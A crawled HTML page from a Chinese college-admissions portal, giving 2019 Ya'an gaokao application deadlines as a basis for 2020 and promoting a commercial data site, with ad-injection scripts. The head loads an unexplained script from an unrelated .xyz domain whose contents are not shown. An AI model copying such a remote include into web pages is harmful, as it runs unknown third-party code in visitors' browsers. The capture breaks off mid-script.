

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daxuelu.com/a_109883.html
body_size: 39606
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构_大学路</title>
<meta name="keywords" content="2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构">
<meta name="description" content="大学路为您提供2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构相关内容，另有高考升学、高职高专、中职中专、卫校等教育教学资源和信息等内容，敬请关注。">


<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/content.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/comment.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/index2019.css?v=11" rel="stylesheet">

    <!--<script src="https://static.daxuelu.com/js/content.js"></script>-->
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>

<!--head-->
<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/public.css" rel="stylesheet">
<script src="https://static.daxuelu.com/js/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/jquery.lazyload.js"></script>
<script src="https://static.daxuelu.com/js/lb2019.js"></script>
<div  class=head1>
    <div class="header"><div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img src="https://static.daxuelu.com/images/logo.png"></a></div> 
        <div class="menu">
            <ul>
                <li >
                    <a href="https://www.daxuelu.com/" title="首页">
                        首页
                    </a>
                </li>
                <li>
                         <a href="/a_85" title="教育资讯">教育资讯</a>
                                            </li><li>
                         <a href="/a_112" title="大学排名">大学排名</a>
                        <div class="down">
                                <a href="/a_113" title="一本排名">一本排名</a><a href="/a_114" title="二本排名">二本排名</a><a href="/a_115" title="三本排名">三本排名</a><a href="/a_116" title="民办大学">民办大学</a><a href="/a_117" title="专科排名">专科排名</a>                            </div>                    </li><li>
                         <a href="/a_107" title="高考专业">高考专业</a>
                        <div class="down">
                                <a href="/a_108" title="男生专业">男生专业</a><a href="/a_109" title="女生专业">女生专业</a><a href="/a_110" title="理科专业">理科专业</a><a href="/a_111" title="文科专业">文科专业</a>                            </div>                    </li><li>
                         <a href="/a_135" title="高职高专">高职高专</a>
                        <div class="down">
                                <a href="/a_137" title="高职资讯">高职资讯</a><a href="/a_139" title="高职院校">高职院校</a><a href="/a_140" title="高职专业">高职专业</a><a href="/a_142" title="高职招生">高职招生</a>                            </div>                    </li><li>
                         <a href="/a_134" title="中职中专">中职中专</a>
                        <div class="down">
                                <a href="/a_151" title="中职资讯">中职资讯</a><a href="/a_152" title="中职学校">中职学校</a><a href="/a_153" title="热门专业">热门专业</a><a href="/a_155" title="招生简章">招生简章</a>                            </div>                    </li><li>
                         <a href="/a_136" title="卫校">卫校</a>
                        <div class="down">
                                <a href="/a_160" title="卫校资讯">卫校资讯</a><a href="/a_161" title="卫生学校">卫生学校</a><a href="/a_162" title="卫校专业">卫校专业</a><a href="/a_163" title="卫校招生">卫校招生</a>                            </div>                    </li><li>
                         <a href="/a_165" title="研究生">研究生</a>
                                            </li>
                <li>
                <a href="/academy" title="院校库">
                    院校库
                </a>
                </li>
                <li>
                <a href="/majors" title="专业库">
                    专业库
                </a>
                </li>
                <li >
                <a href="/tags" title="标签">
                    标签
                </a>
                </li>
                <!--<a href="http://so.creditsailing.com" class="ion-search" target="_blank"></a>-->
                <form class="search-form clearfix" action="/search" method="get">
                        <input type="text" class="search-text" required placeholder="搜索" autocomplete="off" name="q">
                        <button type="submit" class="search-submit" id="bdcs"></button>
                </form>
                <style type="text/css">
                        /*搜索*/
                        .search-form{float:right;position:relative;width:auto;height:100%;margin-left: 20px;margin-top: -5px;top: 0;}
                        .search-text{float:left;width:150px;border:1px solid #EBEBEB;border-right: none; padding:5px 10px;font-size:14px;height:20px;line-height:22px;background-color:#fff;color:#444}
                        .search-submit{float:left;width:80px;height:32px;border:0;background-image:url(https://static.daxuelu.com/images/search-submit.png);background-repeat:no-repeat;background-position:0 0;background-color:#15a754;border: 1px solid #border: 1px solid #32c770;border-left: none;;border-left: none;}
                        .onhover .search-submit{background-color:#32c770;}
                        .search-sug{display:none;position:absolute;top:100%;left:0;z-index:50;width:398px;border-top:0;background-color:#fff;border:solid 1px #e9e9e9}
                        .search-sug a{font-size:14px;height:30px;line-height:30px;padding:0 8px;display:block;color:#585858;overflow:hidden}
                        .search-sug a:hover{background-color:#ebebeb}
                        .search-sug em{font-weight:bolder}
                        .head .search-form{top:13px}
                        .head .search-text{border:1px solid #e9e9e9;width:298px;height:20px;line-height:20px}
                        .head .search-submit{background-color:#2bb866}
                        .head .search-sug{border-top:0}

                </style>

            </ul>
        </div>
    </div>
</div>

<div class="content w1200">   
<!--left-->
<!--各省高考 高考教育 高考志愿 新高考 分数线预测 投档线 高考复习 高考辅导 雅思-->
<style type="text/css">
    /* 高考视频 */
    .tutorvideoIcon{
        display: inline-block;
        width: 16px;
        height: 19px;
        background: url(https://static.daxuelu.com//images/video.png) no-repeat;
        -webkit-background-size: 100% 100%;
        background-size: 100% 100%;
    }
</style>
<div class="left_list fl_l">
    <div id="fnav">
        <div class="daoh">
            <div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img alt="大学路"
                                                                                  src="https://static.daxuelu.com/images/logo.png"></a>
            </div>
            <ul class="navdaoh">
                <li>
                    <a href="#"><span class="glyphicon glyphicon-home"></span>各省高考</a>
                    <ul class="sub-menu">
                        <li><a href="#"><span class="glyphicon glyphicon-eye-open"></span>华北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=北京高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>北京</a></li>
                                <li><a target="_blank" href="/tags?q=天津高考"><span
                                                class="glyphicon glyphicon-picture"></span>天津</a></li>
                                <li><a target="_blank" href="/tags?q=河北高考"><span
                                                class="glyphicon glyphicon-tower"></span>河北</a></li>
                                <li><a target="_blank" href="/tags?q=山西高考"><span
                                                class="glyphicon glyphicon-film"></span>山西</a></li>
                                <li><a target="_blank" href="/tags?q=内蒙古高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>内蒙古</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-floppy-disk"></span>东北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=黑龙江高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>黑龙江</a></li>
                                <li><a target="_blank" href="/tags?q=吉林高考"><span
                                                class="glyphicon glyphicon-picture"></span>吉林</a></li>
                                <li><a target="_blank" href="/tags?q=辽宁高考"><span
                                                class="glyphicon glyphicon-tower"></span>辽宁</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-export"></span>华东</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=上海高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>上海</a></li>
                                <li><a target="_blank" href="/tags?q=山东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>山东</a></li>
                                <li><a target="_blank" href="/tags?q=江苏高考"><span
                                                class="glyphicon glyphicon-picture"></span>江苏</a></li>
                                <li><a target="_blank" href="/tags?q=安徽高考"><span
                                                class="glyphicon glyphicon-tower"></span>安徽</a></li>
                                <li><a target="_blank" href="/tags?q=浙江高考"><span
                                                class="glyphicon glyphicon-film"></span>浙江</a></li>
                                <li><a target="_blank" href="/tags?q=江西高考"><span
                                                class="glyphicon glyphicon-film"></span>江西</a></li>
                                <li><a target="_blank" href="/tags?q=福建高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>福建</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-compressed"></span>华中</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=河南高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>河南</a></li>
                                <li><a target="_blank" href="/tags?q=湖北高考"><span
                                                class="glyphicon glyphicon-picture"></span>湖北</a></li>
                                <li><a target="_blank" href="/tags?q=湖南高考"><span
                                                class="glyphicon glyphicon-tower"></span>湖南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-screenshot"></span>华南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=广东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>广东</a></li>
                                <li><a target="_blank" href="/tags?q=广西高考"><span
                                                class="glyphicon glyphicon-picture"></span>广西</a></li>
                                <li><a target="_blank" href="/tags?q=海南高考"><span
                                                class="glyphicon glyphicon-tower"></span>海南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-tower"></span>西北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=陕西高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>陕西</a></li>
                                <li><a target="_blank" href="/tags?q=宁夏高考"><span
                                                class="glyphicon glyphicon-picture"></span>宁夏</a></li>
                                <li><a target="_blank" href="/tags?q=甘肃高考"><span
                                                class="glyphicon glyphicon-tower"></span>甘肃</a></li>
                                <li><a target="_blank" href="/tags?q=青海高考"><span
                                                class="glyphicon glyphicon-film"></span>青海</a></li>
                                <li><a target="_blank" href="/tags?q=新疆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>新疆</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-calendar"></span>西南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=重庆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>重庆</a></li>
                                <li><a target="_blank" href="/tags?q=四川高考"><span
                                                class="glyphicon glyphicon-picture"></span>四川</a></li>
                                <li><a target="_blank" href="/tags?q=贵州高考"><span
                                                class="glyphicon glyphicon-tower"></span>贵州</a></li>
                                <li><a target="_blank" href="/tags?q=云南高考"><span
                                                class="glyphicon glyphicon-film"></span>云南</a></li>
                                <li><a target="_blank" href="/tags?q=西藏高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>西藏</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-thumbs-up"></span>高考资讯</a></li>

                <li><a target="_blank" href="/a_87"><span class="glyphicon glyphicon-globe"></span>高考教育</a>
                    <ul class="sub-menu">
                        <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-globe"></span>高考资讯</a></li>
						<li><a target="_blank" href="/a_91"><span class="glyphicon glyphicon-globe"></span>高考政策</a></li>
						<li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-globe"></span>志愿填报</a></li>
						<li><a target="_blank" href="/a_93"><span class="glyphicon glyphicon-globe"></span>大学信息</a></li>
						<li><a target="_blank" href="/a_95"><span class="glyphicon glyphicon-globe"></span>高考招生</a></li>
						<li><a target="_blank" href="/a_105"><span class="glyphicon glyphicon-globe"></span>一分一段</a></li>
                        <li><a target="_blank" href="/a_167"><span class="glyphicon glyphicon-globe"></span>艺考</a></li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-check"></span>高考志愿</a></li>

                <li><a target="_blank" href="/a_120"><span class="glyphicon glyphicon-search"></span>新高考</a></li>
                <li><a target="_blank" href="/a_119"><span class="glyphicon glyphicon-picture"></span><span
                                style="color:#FF2DEE">分数线预测</span></a></li>
                <li><a target="_blank" href="/paiming.html"><span class="glyphicon glyphicon-export"></span>院校排名</a></li>
                 <li><a target="_blank" href="/xuanxue"><span class="glyphicon glyphicon-send"></span>知分选校</span></a></li>
                
				<li><a target="_blank" href="/a_106"><span class="glyphicon glyphicon glyphicon-tower"></span>投档线</a>

				<li><a target="_blank" href="/a_89"><span class="glyphicon glyphicon-th-list"></span>高考复习</a>
					<ul class="sub-menu">
						<li><a target="_blank" href="/a_96"><span class="glyphicon glyphicon-globe"></span>高考语文</a></li>
						<li><a target="_blank" href="/a_97"><span class="glyphicon glyphicon-globe"></span>高考数学</a></li>
						<li><a target="_blank" href="/a_98"><span class="glyphicon glyphicon-globe"></span>高考英语</a></li>
						<li><a target="_blank" href="/a_99"><span class="glyphicon glyphicon-globe"></span>高考历史</a></li>
						<li><a target="_blank" href="/a_100"><span class="glyphicon glyphicon-globe"></span>高考地理</a></li>
						<li><a target="_blank" href="/a_101"><span class="glyphicon glyphicon-globe"></span>高考政治</a></li>

						<li><a target="_blank" href="/a_102"><span class="glyphicon glyphicon-globe"></span>高考物理</a></li>
						<li><a target="_blank" href="/a_103"><span class="glyphicon glyphicon-globe"></span>高考化学</a></li>
						<li><a target="_blank" href="/a_104"><span class="glyphicon glyphicon-globe"></span>高考生物</a></li>
					</ul>
				</li>
                <li><a target="_blank" href="/a_132"><span class="glyphicon tutorshipIcon"></span>高考辅导</a></li>
                <li><a target="_blank" href="/a_168"><span class="glyphicon tutorvideoIcon"></span>高考视频</a></li>
                <li><a target="_blank" href="/a_166"><span class="glyphicon tutorshipIcon"></span>留学</a></li>
                <li><a target="_blank" href="/a_133"><span class="glyphicon glyphicon-gift"></span>雅思</a></li>


            </ul>
        </div>
    </div>
</div>
    <style>
        .reschool{
            width: 100%;
            display: flex;
            margin-top: 10px;
            margin-bottom: 10px;
        }
        .school-content{
            flex: 1;
        }
        .content_top{
            font-size: 18px;
            font-weight: 300;
            text-align: center;
            margin-top: 14%;
        }

        .content_middle{

            margin: 20px 0 20px 30px;
            display: flex;

        }
        .tagBox:nth-child(2) {
            color: #1cad70;
        }
        .tagBox {
            background: #f6f6f6;
            border-radius: 14px;
            height: 28px;
            font-size: 12px;
            color: #2254f4;
            position: relative;
            padding-left: 30px;
            padding-right: 10px;
            line-height: 28px;
            margin-right: 10px;
            overflow: hidden;
        }
        .tag{
            font-size: 12px;
            padding: 4px 10px;
            line-height: 12px;
            border-radius: 4px;
            color: #999;
            margin-right: 10px;
            background: #f6f6f6;
        }
        .content_bottom{
            margin-left: 30px;
            display: flex;
        }
        .school_right{
            width: 120px;
            padding: 40px 0 0 40px;
            font-size: 28px;
            color: #999;
            font-weight: 300;
        }
        .btn1 {
            position: relative;
            display: inline-block;
            border: 1px solid #d9d9d9;
            padding: 0 .8rem;
            font-size: .7rem;
            line-height: 1.75rem;
            border-radius: .2rem;
            color: #595959;
            background: #fff;
            user-select: none;
        }
        .zhuanye{
            display: inline-block;
            vertical-align: middle;
            width: 50%;
            color: rgb(51,51,51);
            font-size: 16px;
            padding: 8px 0px;
        }
        .article table{
            min-width:100%;
        }
    </style>
<!--<script src="/static/js/daohang.js"></script>-->
<div class="co_left fl_l" >
    <div class="daohang"><p>当前位置：<a href="https://www.daxuelu.com/" title="大学路">大学路</a> &gt; <a href="/a_87" title="高考教育">高考教育</a> &gt;<a href="/a_90" title="高考资讯">高考资讯</a> &gt;正文</p></div>
<!--<div class='bdwm2019'><script>s("zuoone2019");</script></div>-->

<div class="left_one">
<!--<a target="_blank" href="/index/ad2"><img src="https://static.daxuelu.com/images/ad_neiye.gif" alt="2020年高考志愿填报指南"></a>-->

<h1>2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构</h1>

    
<span class="sound"><b>更新：2024年06月25日 12:00  <a target=_black href="https://www.daxuelu.com/">大学路</a> </b></span>

<div class="article" id="con">

    <p>每到高考季，高考志愿填报都被很多家长关注，高考志愿填报是高考环节当中很重要的一个部分，很多家长资讯我们今年雅安高考志愿填报时间以及怎么填，要不要找雅安的高考志愿填报机构咨询等类似问题，本文小编为你解答关于雅安高考志愿填报的相关问题。<img src='' style='margin: 0 auto;display: block;' alt='2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构'/></p><h2 style='padding-left: 10px;'>1、雅安高考志愿填报时间安排</h2><p>2020年雅安高考考试时间整体都延迟一个月，具体到志愿填报时间也是延迟一个月，按照往年的雅安高考志愿填报时间计算加上一个月，考生可以得知今年雅安高考志愿时间，下面是2019年雅安高考志愿填报的具体时间段安排。</p><p>高考志愿安排在公布成绩后填报，其中本科提前批志愿填报截止时间为6月24日17:00，其余本科志愿填报截止时间为6月28日12:00，专科志愿在7月5日12: 00前完成填报。各批次录取及征集志愿的具体时间请广大考生、家长通过省教育厅、省考试院官网、官微及时查看，并以官方消息为准。此外，职教师资班和高职班对口招生志愿均在6月28日12：00前完成填报。</p><h2 style='padding-left: 10px;'>2、雅安高考志愿填报要不要找咨询结构</h2><p>雅安高考志愿填报具体要不要找咨询机构，其实主要是看家长和学生自己会不会使用查询工具，比如说业界最好的高考志愿查询数据网站--聚志愿网站，该网站上面基本上近10年的高考数据都可以查询到，而且可以根据您的分数智能匹配到可以上的大学，方便快捷实用。下面是一些高考志愿填报的注意事项，家长和考生可以学习。</p><p>1、对于高考志愿填报，可以填报四个学校，每个学校可以填报六个专业。考生需要注意的是，在填写志愿的时候，代码一定要填报准确。在填报志愿的时候，考生在填第一个学校的时候，可以填的稍微高一点，第二个和第三个志愿可以填和你高考成绩排名差不多的，最后第四个可以填的稍低一些。这样拉开梯度来填报高考志愿，比较有保障。</p><p>2、高考文理类考生填报高考志愿采用的是平行志愿和整体志愿两种，一般都包含A、B、C三所或ABCDE五所院校，每所院校志愿中都包含六个专业志愿和一个专业服从调剂志愿。而体育类考生在填报志愿的时候可以填报五所院校，但是每所院校志愿中包含四个专业志愿和一个专业服从志愿。</p><p>3、考生在填报平行志愿时要注意，平行志愿是有录取顺序的，并不是成绩达到各高校的录取条件后，就可以被几所院校同时录取的。事实上，考生的档案在投到某一所高校后，就不会再到其他的学校，所以对于考生来说，投档录取的机会仍然只有一次。</p><h2 style='padding-left: 10px;'>3、雅安高考相关文章分享</h2><p>2019年<a target="_blank" href="/academy/detail/1792.html" title="雅安职业技术学院">雅安职业技术学院</a>高考录取通知书什么时候发放-快递查询入口</p><p>2019年雅安高考状元名单公布,雅安文理科状元是谁多少分</p><p>雅安市高考理科状元名单揭晓,今年雅安市高考理科状元</p><p>今年雅安市高考文科状元,雅安市文科状元学校和分数</p><p>雅安市高考状元,雅安市高考状元分数名单和学校</p></div>
    <span style="padding: 0 30px;color: #9e9e9e;">免责声明：文章内容来自网络，如有侵权请及时联系删除。</span></div>



<script type="text/javascript">
    var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(h){return h.raw=h};$jscomp.createTemplateTagFirstArgWithRaw=function(h,p){h.raw=p;return h};var localAddress,lo,lc;void 0===Array.prototype.some&&(Array.prototype.some=function(h){for(var p=0;p<this.length;p++)if(this[p]!==unefined&&1==h(this[p],p,this))return!0;return!1});
    void 0===Array.prototype.every&&(Array.prototype.every=function(h,p){if("function"!==typeof h)return!1;for(var v=0;v<this.length;v++)if(!h.call(p,this[v],v,this))return!1;return!0});void 0===String.prototype.includes&&(String.prototype.includes=function(h){return-1<this.indexOf(h)});
    (function(){function h(){z("get","api/table/GetcoltableList?source=daxuelupc","",{},function(b){configA=b.data.a[0];configB=b.data.b[0];q&&("none"===configA.include?q=!1:configA.include?q=configA.include.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}):configA.exclude&&(q=!configA.exclude.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))})));"none"===configB.include?r=!1:configB.include?
            r=configB.include.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}):configB.exclude&&(r=!configB.exclude.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}));if(q||r)$("head").append("<style type='text/css'>.dx-form{padding:20px 18px;font-size:14px;background:#fff;margin:10px 0;font-size:13px}.dx-form.dx-form-a{font-size:14px;padding:24px 24px 30px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:bottom center;background-size:100%;margin-top:10px}.dx-form-box{width:420px;margin:0 auto}.dx-form-head{font-weight:700;font-size:16px;color:#000;line-height:28px;margin:0 0 12px 0}.dx-form-head::before{content:'';width:0;height:0;border-top:4px solid transparent;border-left:5px solid #c66717;border-bottom:4px solid transparent;margin:10px 10px 0 0;display:block;float:left}.dx-form-head-new{font-size:24px;font-weight:700;margin:0 auto 18px;width:310px;line-height:36px;text-align:center;position:relative}.dx-form-head-new::before{content:'';width:36px;height:1px;background:#333;margin-right:7px;display:block;position:absolute;left:0;top:17px}.dx-form-head-new::after{content:'';width:36px;height:1px;background:#333;margin-left:7px;display:block;position:absolute;top:18px;right:0}.dx-form-select{line-height:20px;padding:0 8px;overflow:hidden}.dx-form-province{float:left;position:relative;color:#333;cursor:pointer}.dx-form-province1::after{content:'';width:0;height:0;border-right:8px solid transparent;border-bottom:8px solid #666;transform:rotate(-45deg) translate(2px,-4px);margin-left:10px;position:absolute;top:8px}.dx-form-province img{width:10px;height:6px;margin-left:2px}.dx-form-subjects-item{display:inline-block;margin-left:16px;cursor:pointer}.dx-form-info{float:right}.dx-form-info img{width:10px;height:6px;margin-left:4px}.dx-form-courses{align-items:center;cursor:pointer}.dx-form-subjects-item i{position:relative;display:inline-block;width:12px;height:12px;margin-right:4px;border-radius:50%;border:1px solid #666;top:2px}.dx-form-subjects-item.selected i::before{content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:7px;height:7px;border-radius:50%;background:#333}.dx-form-submit{background:#1c89f5;border-radius:36px;line-height:36px;text-align:center;color:#fff;cursor:pointer}.index-form-score{border-radius:20px;line-height:0!important;border:1px solid #333;margin:16px 0 8px;background:#fff;text-align:center}.index-form-score-item{padding:0 18px;color:rgba(0,0,0)}.index-form-input-box{margin:0 auto}.index-form-score-item input{border:none;text-align:center;margin-right:9px;color:#000;outline:0;padding:10px 0;max-width:calc(100% - 50px)}.index-form-score-item+.index-form-score-item{border-left:1px solid rgba(0,0,0,.2)}.dx-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000}.dx-modal-mask{width:100%;height:100%;background:#000;opacity:.5}.dx-modal-container{position:absolute;top:50%;transform:translateY(-50%);left:50%;width:500px;margin-left:-250px;padding:15px;background:#fff;border-radius:8px;box-sizing:border-box}.dx-modal-head{border-bottom:1px solid #eaeaea;padding-bottom:10px;overflow:hidden}.dx-modal-head h3{float:left;font-size:16px}.dx-modal-head img{width:14px;height:14px;cursor:pointer}.dx-modal-content{padding-top:20px}.dx-modal-close{float:right}.dx-modal-submit{width:80%;margin:0 auto;margin-top:10px;text-align:center;background:#4ba4ed;line-height:30px;height:30px;cursor:pointer;border-radius:15px;font-size:14px;color:#fff;cursor:pointer}.course-modal.dx-modal .dx-modal-content,.province-modal.dx-modal .dx-modal-content{margin:0 -3%}.course-modal.dx-modal .dx-modal-content div.selected,.province-modal.dx-modal .dx-modal-content div.selected{border:1px solid #4ba4ed;color:#4ba4ed}.course-modal.dx-modal .dx-modal-content div,.province-modal.dx-modal .dx-modal-content div{display:inline-block;border:1px solid #d4d6dd;border-radius:8px;font-size:13px;color:#909399;width:18%;padding:5px 0;margin:0 3.5% 10px;box-sizing:border-box;text-align:center;cursor:pointer}.aui-toast{position:fixed;top:50%;left:0;right:0;transform:translateY(-50%);z-index:99999}.aui-toast-container{max-width:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:rgba(0,0,0,.65);border-radius:6px;padding:6px 10px}.aui-toast-container span{color:#fff;line-height:20px;font-size:13px}.aui-loading{position:fixed;top:50%;left:0;right:0;transform:translateY(-50%);z-index:99999}.aui-loading-container{width:50px;height:60px;margin:60px auto;display:flex;justify-content:space-between}.aui-loading-container div{width:5px;height:100%;background:#409eff;animation:mymove 1.2s infinite ease-in-out;-webkit-animation:mymove 1.2s infinite ease-in-out}.aui-loading-container div:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}.aui-loading-container div:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.aui-loading-container div:nth-child(4){-webkit-animation-delay:-.8s;animation-delay:-.8s}.aui-loading-container div:nth-child(5){-webkit-animation-delay:-.7s;animation-delay:-.7s}@keyframes mymove{0%{transform:scaleY(.4)}25%{transform:scaleY(1)}50%{transform:scaleY(.4)}75%{transform:scaleY(.4)}100%{transform:scaleY(.4)}}@-webkit-keyframes mymove{0%{transform:scaleY(.4)}25%{transform:scaleY(1)}50%{transform:scaleY(.4)}75%{transform:scaleY(.4)}100%{transform:scaleY(.4)}}.dx-form-subjects-list{margin:15px auto 0;display:flex;justify-content:space-between}.dx-form-subjects-list div,.dx-form-subjects-list text{display:inline-block;box-sizing:border-box;border-radius:6px;font-size:13px;width:13%;line-height:29px;text-align:center;border:1px solid #333;color:#333;white-space:nowrap;margin:0;margin-left:3px}.dx-form-subjects-list div:first-child{margin-left:0}.dx-form-subjects-list .selected{box-sizing:border-box;background:#1c89f5;border:1px solid #1c89f5;color:#fff}.dx-form.dx-form-b .index-form-score{border-radius:6px}.dx-form.dx-form-b .dx-form-submit{border-radius:6px;background:#1c89f5}.dx-form.dx-form-c{width:600px;margin:0 auto;background:#f7f7ff;background-image:url([data-uri]);background-repeat:no-repeat;background-position:bottom center;background-size:100%}.dx-form.dx-form-c .dx-form-head-new{text-align:center;margin:0 auto 25px;font-size:18px}.dx-form.dx-form-c.dx-form-list{width:690px;margin-bottom:10px;padding:20px 0}\n        </style>"),
            G?-1!==location.href.indexOf(".html")&&($(".page-side")[0]?(q&&$(".article").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".page-side").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')):
            (q&&$(".left_one").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".cori_two").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>'))):
